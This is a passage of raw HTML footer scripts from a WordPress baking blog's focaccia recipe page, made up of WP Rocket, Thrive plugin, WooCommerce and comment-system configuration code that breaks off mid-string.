<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_dropdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_country-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_state-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5.1" id="date-picker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_divider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_file-upload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5.1" id="google-client-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/js/api.js?ver=1769046068" id="google-api-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_avatar-picker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_fill-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5.1" id="image-gallery-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_image-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_lead-generation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_login-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pagination-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-filter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pricing-table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_progress-bar-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_social-share-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_timer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toggle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_user-profile-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_video-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_google-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_facebook-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_modal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.5.1" id="tve_woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/products\/30dbc|\/products\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout(.*)|\/cart|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/anybodycanbake.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"},"turnstile":[],"post_id":"15298"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.5.1" id="theme-woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"ed101d8473","routes":{"comments":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php"},"post":{"ID":15298,"post_author":"2","post_date":"2020-04-05 13:28:39","post_title":"No Knead Focaccia bread | Italian Flatbread","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"no-knead-focaccia-bread","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/anybodycanbake.com\/?p=15298","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"90","filter":"raw","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2020\/04\/No-Knead-Focaccia.jpg","permalink":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread","ancestors":[],"post_category":[13],"tags_input":["All-Purpose","Easy","Savoury","Snacks","Under 30 minutes","Vegetarian"]},"related_posts":[{"post_id":26878,"post_title":"Chur Chur Naan &#8211; Baked Version","guid":"https:\/\/anybodycanbake.com\/?p=26878","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp"},{"post_id":26803,"post_title":"Brown Bread vs White Bread: Unveiling the Healthier Choice","guid":"https:\/\/anybodycanbake.com\/?p=26803","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/bb-vs-wb.webp"},{"post_id":26679,"post_title":"Eggless Baked donut recipe","guid":"https:\/\/anybodycanbake.com\/?p=26679","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/Baked-Donut.webp"},{"post_id":26167,"post_title":"Baked Kulcha Recipe that is unbelievably easy to make!","guid":"https:\/\/anybodycanbake.com\/?p=26167","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/03\/Baked-Kulcha-Recipe.webp"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/anybodycanbake.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/anybodycanbake.com","post_url":"https:\/\/anybodycanbake.com\/no-knead-focaccia-bread","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"desc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":{"first_time":{"active":"tcm_live_update"},"second_time":{"active":"tcm_live_update"},"tcm_live_update":{"first_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."},"second_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."}},"tcm_social_share":{"first_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}},"second_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}}},"tcm_related_posts":{"first_time":{"custom_message":"Thank you for your 